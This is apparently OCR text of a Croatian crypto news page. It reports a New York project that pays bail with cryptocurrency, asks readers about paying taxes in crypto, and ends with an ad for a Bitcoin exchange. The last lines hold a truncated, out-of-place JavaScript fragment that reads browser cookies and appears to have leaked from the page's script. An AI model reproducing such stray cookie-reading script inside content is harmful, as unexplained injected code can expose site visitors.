
Prošle godine,
projekt iz New Yorka
počeo je skupljati
kapital u
kriptovalutama koji služi za plaćanje jamčevine ljudi u
teškoj financijskoj situaciji
te se nazire još nekoliko projekata
koji žele implementaciju plaćanja kriptovalutama za što više
državnih plaćanja.
Koje je Vaše mišljenje o potezu kalifornijskog državnog suda i
nadate li se skoroj mogućnosti plaćanja raznih trošarina
kriptovalutama? Rado bismo Vas čuli u komentarima!
Ako ste spremni investirati u kripto valute posjetite
Bitcoin mjenjačnicu
te brzo i jednostavno kupite Bitcoin.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=